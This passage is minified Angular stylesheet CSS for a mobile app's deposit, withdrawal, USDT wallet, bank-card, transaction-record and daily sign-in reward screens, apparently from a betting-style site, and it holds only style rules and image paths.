label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.issue-wrapper[_ngcontent-%COMP%]{height:100%;margin-bottom:.4rem;position:relative;overflow:scroll;background:#470104}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]{margin-top:.12rem;width:7.1rem;height:4.8rem;border-radius:.2rem;margin-left:.2rem;box-sizing:border-box;background:#470104;overflow:hidden;box-shadow:0 0 .02rem #d63039}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signTitle[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;background:linear-gradient(to left,#fb5555,#ffb361);width:100%;height:.8rem;line-height:.8rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signTitle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]{width:1.52rem;height:1.6rem;border-radius:.2rem;margin:.1rem .12rem;float:left;box-shadow:0 0 .02rem #d63039}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .dateInner[_ngcontent-%COMP%]{width:100%;height:100%;background:linear-gradient(180deg,#d63039,#930008);border-radius:.2rem;position:relative}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .dateInner[_ngcontent-%COMP%]   .ylqImg[_ngcontent-%COMP%]{z-index:99;position:absolute;width:.56rem;height:.56rem;left:.48rem;top:.52rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .dateInner[_ngcontent-%COMP%]   .getTimesOuter[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;top:0;left:0;border-radius:.2rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.4);z-index:9}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .dateInner[_ngcontent-%COMP%]   .getTimesOuter[_ngcontent-%COMP%]   .getTimesBtn[_ngcontent-%COMP%]{position:absolute;background:#fdd334;font-size:.24rem;color:#271307;width:100%;height:.48rem;line-height:.48rem;border-radius:.08rem;text-align:center;transform:scale(.8)}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signed[_ngcontent-%COMP%]{background:linear-gradient(180deg,#ffefb2,#fdd334 100%)}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signDate[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;width:100%;text-align:center;height:.36rem;line-height:.46rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signDateFont[_ngcontent-%COMP%]{color:#6b423b}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .baseStyle[_ngcontent-%COMP%]{width:100%;height:.64rem;margin:.12rem 0 .1rem;display:flex;justify-content:center;text-align:center}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .baseStyle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.64rem;width:.64rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signPrize[_ngcontent-%COMP%]{height:.36rem;line-height:.36rem;text-align:center;font-size:.24rem;color:#fdd334;width:133.3%;margin-left:-16.6%;transform:scale(.8);font-family:monospace}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signPrize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:.08rem;font-family:math}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]   .signPrizeFont[_ngcontent-%COMP%]{width:200%;margin-left:-50%;color:#271307;font-size:.32rem;transform:scale(.6)}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]{clear:both;width:100%;height:3.6rem;padding-left:.03rem;font-size:.24rem;margin-top:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]{width:3.28rem;border:1px solid #fdd334;display:flex;border-radius:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerLeft[_ngcontent-%COMP%]{width:1.48rem;height:100%}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerLeft[_ngcontent-%COMP%]   